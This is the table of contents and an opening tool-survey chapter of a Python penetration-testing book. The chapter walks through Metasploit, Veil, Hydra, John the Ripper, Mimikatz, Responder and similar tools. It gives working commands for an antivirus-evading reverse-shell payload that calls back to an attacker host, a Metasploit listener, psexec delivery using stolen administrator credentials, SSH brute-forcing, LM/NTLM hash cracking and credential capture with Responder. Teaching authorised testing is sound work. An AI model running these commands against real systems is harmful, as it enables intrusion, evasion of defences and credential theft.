Table of Contents for
Python: Penetration Testing for Developers
 Python: Penetration Testing for Developers
Published by
Packt Publishing, 2016
Python: Penetration Testing for Developers
Published by
Packt Publishing, 2016
- Cover
- Table of Contents
- Python: Penetration Testing for Developers
- Python: Penetration Testing for Developers
- Python: Penetration Testing for Developers
- Credits
- Preface
- What you need for this learning path
- Who this learning path is for
- Reader feedback
- Customer support
- 1. Module 1
- 1. Understanding the Penetration Testing Methodology
- Understanding what penetration testing is not
- Assessment methodologies
- The penetration testing execution standard
- Penetration testing tools
- Summary
- 2. The Basics of Python Scripting
- Python – the good and the bad
- A Python interactive interpreter versus a script
- Environmental variables and PATH
- Understanding dynamically typed languages
- The first Python script
- Developing scripts and identifying errors
- Python formatting
- Python variables
- Operators
- Compound statements
- Functions
- The Python style guide
- Arguments and options
- Your first assessor script
- Summary
- 3. Identifying Targets with Nmap, Scapy, and Python
- Understanding Nmap
- Nmap libraries for Python
- The Scapy library for Python
- Summary
- 4. Executing Credential Attacks with Python
- Identifying the target
- Creating targeted usernames
- Testing for users using SMTP VRFY
- Summary
- 5. Exploiting Services with Python
- Understanding the chaining of exploits
- Automating the exploit train with Python
- Summary
- 6. Assessing Web Applications with Python
- Identifying hidden files and directories with Python
- Credential attacks with Burp Suite
- Using twill to walk through the source
- Understanding when to use Python for web assessments
- Summary
- 7. Cracking the Perimeter with Python
- Understanding the link between accounts and services
- Cracking inboxes with Burp Suite
- Identifying the attack path
- Gaining access through websites
- Summary
- 8. Exploit Development with Python, Metasploit, and Immunity
- Understanding the Windows memory structure
- Understanding memory addresses and endianness
- Understanding the manipulation of the stack
- Understanding immunity
- Understanding basic buffer overflow
- Writing a basic buffer overflow exploit
- Understanding stack adjustments
- Understanding the purpose of local exploits
- Understanding other exploit scripts
- Reversing Metasploit modules
- Understanding protection mechanisms
- Summary
- 9. Automating Reports and Tasks with Python
- Understanding how to create a Python class
- Summary
- 10. Adding Permanency to Python Tools
- Understanding the difference between multithreading and multiprocessing
- Building industry-standard tools
- Summary
- 2. Module 2
- 1. Python with Penetration Testing and Networking
- Approaches to pentesting
- Introducing Python scripting
- Understanding the tests and tools you'll need
- Learning the common testing platforms with Python
- Network sockets
- Server socket methods
- Client socket methods
- General socket methods
- Moving on to the practical
- Summary
- 2. Scanning Pentesting
- What are the services running on the target machine?
- Summary
- 3. Sniffing and Penetration Testing
- Implementing a network sniffer using Python
- Learning about packet crafting
- Introducing ARP spoofing and implementing it using Python
- Testing the security system using custom packet crafting and injection
- Summary
- 4. Wireless Pentesting
- Wireless attacks
- Summary
- 5. Foot Printing of a Web Server and a Web Application
- Introducing information gathering
- Information gathering of a website from SmartWhois by the parser BeautifulSoup
- Banner grabbing of a website
- Hardening of a web server
- Summary
- 6. Client-side and DDoS Attacks
- Tampering with the client-side parameter with Python
- Effects of parameter tampering on business
- Introducing DoS and DDoS
- Summary
- 7. Pentesting of SQLI and XSS
- Types of SQL injections
- Understanding the SQL injection attack by a Python script
- Learning about Cross-Site scripting
- Summary
- 3. Module 3
- 1. Gathering Open Source Intelligence
- Gathering information using the Shodan API
- Scripting a Google+ API search
- Downloading profile pictures using the Google+ API
- Harvesting additional results from the Google+ API using pagination
- Getting screenshots of websites with QtWebKit
- Screenshots based on a port list
- Spidering websites
- 2. Enumeration
- Performing a ping sweep with Scapy
- Scanning with Scapy
- Checking username validity
- Brute forcing usernames
- Enumerating files
- Brute forcing passwords
- Generating e-mail addresses from names
- Finding e-mail addresses from web pages
- Finding comments in source code
- 3. Vulnerability Identification
- Automated URL-based Directory Traversal
- Automated URL-based Cross-site scripting
- Automated parameter-based Cross-site scripting
- Automated fuzzing
- jQuery checking
- Header-based Cross-site scripting
- Shellshock checking
- 4. SQL Injection
- Checking jitter
- Identifying URL-based SQLi
- Exploiting Boolean SQLi
- Exploiting Blind SQL Injection
- Encoding payloads
- 5. Web Header Manipulation
- Testing HTTP methods
- Fingerprinting servers through HTTP headers
- Testing for insecure headers
- Brute forcing login through the Authorization header
- Testing for clickjacking vulnerabilities
- Identifying alternative sites by spoofing user agents
- Testing for insecure cookie flags
- Session fixation through a cookie injection
- 6. Image Analysis and Manipulation
- Hiding a message using LSB steganography
- Extracting messages hidden in LSB
- Hiding text in images
- Extracting text from images
- Enabling command and control using steganography
- 7. Encryption and Encoding
- Generating an MD5 hash
- Generating an SHA 1/128/256 hash
- Implementing SHA and MD5 hashes together
- Implementing SHA in a real-world scenario
- Generating a Bcrypt hash
- Cracking an MD5 hash
- Encoding with Base64
- Encoding with ROT13
- Cracking a substitution cipher
- Cracking the Atbash cipher
- Attacking one-time pad reuse
- Predicting a linear congruential generator
- Identifying hashes
- 8. Payloads and Shells
- Extracting data through HTTP requests
- Creating an HTTP C2
- Creating an FTP C2
- Creating an Twitter C2
- Creating a simple Netcat shell
- 9. Reporting
- Converting Nmap XML to CSV
- Extracting links from a URL to Maltego
- Extracting e-mails to Maltego
- Parsing Sslscan into CSV
- Generating graphs using plot.ly
- A. Bibliography
- Index
The following are some of the most common tools used during an engagement, with examples of how and when they are supposed to be used. Many of these tools are further explained, with additional examples after Chapter 2, The Basics of Python Scripting. We cannot cover every tool in the market, and the specific occurrences for when they should be used, but there are enough examples here to provide a solid foundation of knowledge. More than one line may be needed to display command examples that are extra-long, in this module. These commands will have the \ character to designate a new line. If these commands are copied and pasted, they will function just fine because in Linux and Unix, a command is continued after a carriage return.
These have also been organized on the basis of what you will most likely get the most use out of. After reviewing these tools, you will know what is in the market and see the potential gaps where custom Python scripts or tools may be needed. Often, these scripts are just bridging agents to parse and output the details needed in the correct format. Other times, they automate tedious and laborious processes; keep these factors in mind as you read ahead.
Network Mapper (Nmap) is one of the first tools that were created for administrators and security professionals. It provides some of the best capabilities in the industry to quickly analyze targets and determine whether they have open ports and services that could be exploited. Not only does the tool provide us as security professionals additional capabilities related to Luna scripts, which can act as a small VMS, but they also provide the means to exploit a system.
As if all this was not enough to make Nmap a staple for assessors' and engineers' toolkits, the Nmap Security Scanner Project and http://insecure.org/ have set up a site for people who need to run a few test scans a day at http://scanme.nmap.org/. In addition to allowing new assessors a chance to execute a couple of scans a day, this site is good to see what ports are accessible from within an organization. If you want to test this out yourself, try a standard full connection Transmission Control Protocol (TCP) port scan against the site. Additional details related to Nmap will be discussed in Chapter 3, Identifying Targets with Nmap, Scapy, and Python. The following example shows how to do one against the top 10 ports open on the Internet (please read the advisory on their website prior to executing this scan):
nmap –sT –vvv --top-ports 10 –oA scan_results scanme.nmap.org
In 2003, H.D. Moore created the famous Metasploit Project, originally coded in Perl. By 2007, the framework was recoded completely in Ruby; by October 2009, he sold it to Rapid7, the creators of Nexpose. Many years later, the framework is still a freely available product thanks to stipulations of the sale made by H.D. Moore. From the framework, Rapid7 has created a professional product, aptly called Metasploit Pro.
The Pro solution has a number of features that the framework does not, such as integration into Nexpose, native Intrusion Prevention System (IPS) bypassing payloads, a web Graphical User Interface (GUI), and multiuser capability. These extra features come at a substantial price, but depending on your market, some customers require all tools to be paid for, so keep the Pro version in mind. If you have no need to pay for Metasploit, and the additional features are not needed, the framework will suffice.
Remember that the IPS bypass tool within Metasploit Pro has a number of different evasion methods built in. One of the features is that the structure of the exploit code is slightly different each time. So, if the IPS bypass fails one time, it may work a second time against the same host by just rerunning it. This does not mean that if you run it 10 different times, you are going to get it right the 10th time if the first nine failed. So, be aware and learn the error messages related to psexec and the exploitation of systems.
An entire assessment can be run from Metasploit if needed; this is not suggested, but the tool is just that capable. Metasploit is modular; in fact, the components within Metasploit are called modules. There are broad groupings of modules, broken out into the following:
- Auxiliary modules
- Exploit modules
- Post modules
- Payload modules
- NOP modules
- Encoder modules
Auxiliary modules include scanners, brute forcers, vulnerability assessment tools, and server simulators. Exploits are just that, tools that can be run to exploit an interface service or another solution. Post modules are intended to elevate privileges, extract data, or interact with the current users on the system. Payloads provide an encapsulated delivery tool that can be used once access to a system is gained. When you configure an exploit module, you typically have to configure a payload module so that a shell will be returned.
No Operation (NOP) modules generate operations that do nothing for specific hardware architectures. These can be very useful when creating or modifying exploits. The last module type in Metasploit is the Encoder module. There is a huge misunderstanding with encoders and what they are used for. The reality is they are used to make the execution of payloads more reliable by changing the structure of the payload to remove certain types of characters. This reformats the operational codes of the original payload and makes the payload larger, sometimes much larger.
Occasionally, this change in the payload structure means that it will bypass IPS that relies strictly on specific signatures. This causes many assessors to believe that the encoding was for bypass antivirus; this is just a by-product of encoding, not the intent. Today, encoding rarely bypasses enterprise grade IPS solutions. Other products like Veil provide a much more suitable solution to this quagmire. Since most exploits can reference external payloads, it is best to look to external solutions like Veil even if you are using the Pro version of Metasploit. There will be times when the Metasploit Pro's IPS bypassing capability will not work; during such times, other tools may be needed. Metasploit will be covered in detail in the other chapters of this module.
This antivirus evasion suite has multiple methods to generate payloads. These payload types utilize methods that experienced assessors and malicious actors have used manually for years. This includes encrypting payloads with Advanced Encryption Standard (AES), encoding them, and randomizing variable names. These details can then be wrapped in PowerShell or Python scripts to make life even easier.
Veil can be launched by a Command Line Interface (CLI) or a console similar to Metasploit. For example, the following command shows the usage of the CLI that creates a PyInjector exploit, which dials back to the listening host on port 80; make sure that you replace "yourIP" with your actual IP if you wish to test this.
./Veil.py -l python -p AESVirtualAlloc -o \
python_payload --msfpayload \
windows/Meterpreter/reverse_tcp --msfoptions \
LHOST=yourIP LPORT=80
Now, go ahead and launch your Metasploit console and start up a listener with the following commands. This will launch the console; make sure that you wait for it to boot up. Further, it sets up a listener on your host, so make sure that you replace "yourIP" with your actual IP address. The listener will run in the background waiting for the returned session.
msfconsole
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lport 80
set lhost yourIP
exploit -j
Move the payload over to a target Windows system and run the payload. You should see a session generated on your Kali host as long as there are no configuration issues, no other services running on the listening host's port 80, and nothing blocking the connection to port 80 between the exploited host and the listener.
So, if you have these custom exploits, how do you use them with real Metasploit exploits? Simple, just adjust the variable to point to them. Here is an example using the psexec module in Metasploit. Make sure that you change the targetIP to the target Windows system. Set the username of the local administrator on the system and the password of the local administrator on the system. Finally, set the custom EXE path to your python_paload.exe and you should see a shell generated over your listener.
use exploit/windows/smb/psexec
set rhost targetIP
set SMBUser username
set password password
set EXE::Custom /path/to/your/python_payload.exe
exploit -j
Burp Suite is the standard when it comes to transparent proxies, or tools used to directly interact and manipulate streams of web traffic sent to and from your browser. This tool has a pro version, which adds a decent web vulnerability scanner. Care should be taken when using it, as it can cause multiple submissions of forums, e-mails, and interactions.
The same can be said with its Spider tool, which interacts with scoped web applications and maps them similar to web crawlers like Google and Bing. Make sure that when you use tools like these, you disable automatic submissions and logins initially, till you better understand the applications. More about Burp and similar web tools will be covered in Chapter 6, Assessing Web Applications with Python. Other similar tools include Zed Attack Proxy (ZAP), which now also contains the unlinked folder and file researching tool called DirBuster.
Hydra is a service or interface dictionary attack tool that can identify viable credentials that may provide access. Hydra is multithreaded, which means that it can assess services with multiple guesses in tandem, greatly speeding the attack and the noise generated. For example, the following command can be used for attacking a Secure Shell (SSH) service on a host with the IP address of 192.168.1.10:
hydra -L logins.txt -P passwords.txt -f -V 192.168.1.10 ssh
This command uses a username list and a password list, exits on the first success, and shows each login combination attempted. If you wanted to just test a single username and password, the command changes to use lowercase l and p, respectively. The corresponding command is as follows:
hydra -l root -p root -f -V 192.168.1.10 ssh
Hydra also has the ability to run brute force attacks against services and an authentication interface of a website. There are many other tools in the industry that have similar capabilities, but most assessors use Hydra because of its extensive capabilities and protocol support. There are occasions where Hydra will not fit the bill, but usually, other tools will not meet the need either. When this happens, we should look at creating a Python script. Additional details related to credential attacks are covered in Chapter 4, Executing Credential Attacks with Python.
John the Ripper (JtR), or John as most people call it, is one of the best crackers on the market, which can attack salted and unsalted hashes. One of the biggest benefits of John is that it can be used with most hashes. John has the ability to identify hash types from standard outputs and file formats. If run natively by providing just the hash file and no arguments, John will try and crack the hashes with its standard methodology. This is first attempted in the single crack mode, then the wordlist mode, and then finally, the incremental mode.
Note
A salt is the output of a pseudorandom number generator (PRNG) that has been encoded to produce relatively random characters. The salt is injected into the process that hashes the passwords, which means that each time, a password is hashed, it is done so in a different format. The salt is then stored with the hash so that the comparison algorithm for the credentials input during authentication will be able to function as input credentials need to have the same salt to produce the same hash. This adds additional entropy to the hashing algorithm, which provides additional security and mitigates most rainbow table attacks.
A single crack attack takes information from the hash file, mangles the clear text words, and then uses the details as passwords along with some other rule sets. The wordlist mode is just that; it uses the default word list. Finally, the incremental mode runs through each character possibility in a brute force format attack. It is best to use a standalone cracking server running oclHashcat if you really need a relative incremental or brute force mode-style attack.
Note
Password crackers work in one of the following two methods: by taking the test password and hashing it in real time, or by taking precomputed hashes and comparing them against the test hash. Real-time hash attacks allow an assessor to crack passwords that have been salted or unsalted during the original hashing process. Precomputed hash attacks have the benefit of being much faster, but they fail against salted passwords unless the salt was known during the precomputation period. Precomputed attacks use chained tables called rainbow tables. Real-time password attacks use either dictionaries or lists of words that may be mutated in real time or incremented in each character positions with different character sets. This describes dictionary attacks and brute force attacks, respectively.
The following is the example of running John against a hash file, from within the John folder if hashfile is located there.
./john hashfile
To run John in the single mode against hashfile, run the following command:
./john --single hashfile
To run John as with a word list, use the following command:
./john --wordlist=password_list hashfile
You can permutate and substitute the characters natively by running rules at the same time.
./john --wordlist=password_list --rules hashfile
John's real power comes from being able to be used on engagements from most systems, having strong permutation rules, and being very user friendly. John excels at cracking most standard OS password hashes. It can also easily represent the details in a format that is easy to match back to usernames and the original hashes.
Note
In comparison to John, oclHashcat does not have a native capability to match the cracked details with the original data in a simple format. This makes it more difficult to provide password cracking statistics related to unique hashes. This is particularly true when the supplied hashes might be extracted from multiple sources and tied to the same account as they may be adjusted with different salts. Keep this in mind as most organizations would like to have cracking statistics in the final report.
The following command demonstrates how to show the password cracking results with John:
./john --show hashfile
One of John's unique capabilities is the ability to generate permutated passwords from a list of words, which can help build solid cracker lists, particularly when used with Cewl. Here is an example of how to create a permutated password list with John, with only unique words:
./john --wordlist=my_words --rules --stdout | unique my_words_new
The biggest bang for your buck using John is for cracking passwords that have been hashed in the Local Area Network (LAN) Manager (MAN) or (LM) format. LM hashes are a weak form of hashes that can store a password of up to 14 characters in length. The passwords are split into two components of up to seven characters in length each and in the uppercase format. When cracking this type of hash, you have to crack the LM hashes that you have in order to convert the two components of the uppercase password into a single password in the proper case.
We do this by cracking the LM hash and then taking this cracked password and running it through John as a wordlist with the permutation rules enabled. This means that the password will be used as a word to attack the New Technology LM (NTLM) hash in different formats. This allows NTLM hashes, which are significantly stronger, to be cracked much faster. This can be done relatively automatically with a Perl script called LM2NTCRACK, but you can do it manually with John with great success as well.

You can create a test hash with a password that you like from websites such as http://www.tobtu.com/lmntlm.php. I generated a pwdump format from the password of test, and changed the username to Administrator.
Administrator:500:01FC5A6BE7BC6929AAD3B435B51404EE:0CB6948805F797BF2A82807973B89537:::
Make sure that you use the password that you copy as one line and place it into a file. The following commands are designed on the basis of the idea that the hash file is named hashfile and has been placed in the John directory, where the test is being run from.
./john --format=lm hashfile
Once the password has been cracked, you can copy it directly from the output and place it in a new file called my_wordlist. You can also show the password from the cracked hashes by using the command already demonstrated. An easy way to place the password in a file is to redirect an echo into it.
echo TEST > my_wordlist
Now, use this wordlist to execute a dictionary attack with rules running against the input data to permutate the word. This will allow you to find the properly cased password.
./john -rules --format=nt --wordlist=my_wordlist hashfile
The following screen capture highlights the cracking of this hash by using the techniques described earlier:
If you have a dedicated password cracker, or a system with a strong Graphics Processing Unit (GPU), oclHashcat is the way to go. The tool can quickly crack password hashes by taking advantage of the insane processing power available to the right audience. The big thing to keep in mind is that oclHashcat is not as simple or intuitive as John the Ripper, but it has strong brute force capabilities. The tool has the capability to be configured with wildcards, which means that the password dynamics for cracking can be very specific.
Tip
The version of oclHashcat that supports cracking without GPU is called Hashcat. This cracking tool is quickly surpassing John when it comes to password cracking, but it takes a good bit more research and training to use. As you gain experience you should move to cracking with Hashcat or oclHashcat.
This tool is most famous as a boot disk attack tool, but it can also be used as a standalone Rainbow Cracker. Ophcrack can be burned directly to a bootable Universal Serial Bus (USB) drive or Compact Disk (CD). When placed in a Windows system without Full Disk Encryption (FDE), the tool will extract the hashes from the OS. This is done by booting into a LiveOS or an OS that runs in memory. The tool will try and crack the hashes with rudimental tables. Most of the time, these tables fail, but the hashes themselves can be securely copied off the host with SSH to an attack box. These hashes can then be cracked offline with tools such as John or oclHashcat.
These tools both can work natively within a Meterpreter session, and each provides a means to interact and take advantage of a session on a Windows host. Incognito allows an assessor to interact with a token in memory by impersonating the user's cached credentials. Mimikatz allows an assessor to directly extract the credentials stored in memory, which means that the username and password are directly exposed. Mimikatz has the additional ability to run against memory dumps offline produced with tools such as SysInternals ProcDump.
This tool is a suite of tools developed in Ruby, which uses a combination of PtH attacks, Mimikatz, and hash dumping to take advantage of a network. SMBexec makes taking over a network very easy as it provides a console interface and only requires an initial hash and username or credential pair, and a network range. The tool will automatically try and access resources, extract the details about any credentials in memory, cached details, and stored hashes. The catch with SMBexec is that Ruby Gem inconsistencies can cause this tool to be temperamental, and it can cause other tools such as Metasploit and even entire Kali instances to break. If you are going to use SMBexec, always create a separate VM with the specific goal to run this tool.
Cewl is a web spidering tool, which parses words from a site, uniquely identifies their instances, and outputs them into a file. Tools like Cewl are extremely useful when developing custom targeted password lists. Cewl has a number of capabilities to include targeted searches for details and limitations for the depth that the tool will dig to. Cewl is Ruby based and often has the same problems that SMBexec and other Ruby products do with Gems.
Responder is a Python script that provides assessors the ability to redirect proxy requests to an attacker's system through a misconfiguration of Web Proxy AutoDiscovery (WPAD). It can also receive network NTLM or NTLMv2 challenge response hashes. This is done by taking advantage of the natively enabled Local Link Multicast Name Request (LLMNR) and Network Basic Input Output System (NetBIOS) Name Service (NB-NS).
Responder usage is very simple; all that a user has to do is be on a network drop within the same broadcast domain as his targets. Executing the following command will create a pop-up window in the user's Internet Explorer session. It will request his/her domain credentials to allow him/her to move forward; this attack also means NTLMv2 protected hashes will be provided from attacks against LLMNR and NB-NS requests. Make sure that you swap "yourIP" with your actual IP address.
python Responder.py -I yourIP -w -r -f -v -F
You can also force web sessions to return basic authentication instead of NTLM responses. This is useful when WPAD looks like it has been mitigated in the environment. This means that you will typically receive NTLMv2 challenge response hashes from attacks against LLMNR and NB-NS requests.
python Responder.py -I yourIP -r -f -v -b
Responder attacks have become a mainstay in most internal assessments. WPAD, LLMNR, and NB-NS are rampant misconfigurations in most environments and should be assessed when possible. These vulnerabilities are commonly manipulated by both assessors and malicious actors.
These tools are specifically focused on identifying data related to Open Source Intelligence (OSINT) gathering. The theHarvester tool is Python based and does a decent job of finding details from search engines and social media, but Recon-NG is the new kid on the block. Recon-NG is a console-based framework that was also created in Python, which can query a number of information repositories. This expanded capability means that Recon-NG is often the first tool that assessors go to now. Recon-NG has not replaced theHarvester, but theHarvester is often not used unless Recon-NG has not found sufficient details.
These tools are old in comparison to most tools like Mimikatz, but they are well known in the industry, and many password cracking tools are based on their output format. In fact, Metasploit's hashdump and smart_hashdump output the system hashes in what is known as the pwdump format. These hashes can be directly extracted from the session placed in a file and run through John by using the native command examples provided earlier.
Netcat or network concatenate, also known as nc, is one of the oldest forms of assessment and administrative tools. It is designed to interact with ports and services directly by providing an IP address, a port, and a protocol. It can also transmit files and establish sessions from host to host. Because of all the capabilities of this tool, it is often known as the digital Swiss Army Knife, used by assessors and administrators alike.
This tool suite was originally developed by Wininternals Software LP, Austin, Texas. These tools provide administrators and other professionals capabilities to handle, maintain, and control Windows systems in a large domain. The features that these tools provide are not natively built into Windows; Microsoft recognized this and purchased the company in 2006. These tools are free and open to the public, and it should be noted that many hacking tools have been built on the concepts originally created within this suite.
Some examples of tools used from this suite include procdump to dump memory and extract credentials. The psexec tool executes a PtH or perform remote process execution to establish a session with a remote host, and provides process interaction and listing capabilities with pskill or pslist. It should be noted that these tools are used by administrators and are typically white-listed. So, while many hacking tools are blocked by IPS, these are usually not. So, when all else fails, always think like a malicious administrator, because taking advantage of these capabilities is the crux of what most malicious actors do.